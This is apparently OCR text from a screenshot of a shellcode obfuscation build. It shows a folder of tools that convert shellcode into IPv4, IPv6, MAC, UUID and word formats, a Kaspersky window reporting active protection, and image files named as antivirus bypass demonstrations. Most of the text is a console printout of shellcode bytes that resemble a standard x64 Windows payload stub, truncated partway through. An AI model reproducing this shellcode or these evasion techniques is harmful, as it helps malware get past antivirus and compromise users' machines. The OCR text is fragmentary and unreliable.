 Build-Obfs
Build-Obfs
Sea
New
Details
Name
Date modified
Type
IPv4ToShellCode.exe 2/26/2025 6:36 PM Applica
IPv6ToShellcode.exe 2/26/2025 6:37 PM Applica
MACToShellCode.exe 2/26/2025 6:32 PM Applica
UUIDToShellCode.exe 2/26/2025 6:33 PM Applica
WordsToShellCode.exe 2/26/2025 6:34 PM Applica
Kaspersky
Premium
src
Home
Security
Performance
Obfs-Bypass-5.pn
g
Obfs-Bypass-4.pn
g
Privacy
Identity
Deobfs-Words-3.
Deobfs-Words-2.
Search
?
We've got you covered
Main protection components are running
Up-to-date databases
Details
C:\Users\0x4de1\Desktop\Bui
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 195 bytes
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51,
0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52,
0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed,
0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48,
0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1,
0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49,
0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a,
0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b
[i] Press <Enter> to Quit ...
le data even if your
Kaspersky VPN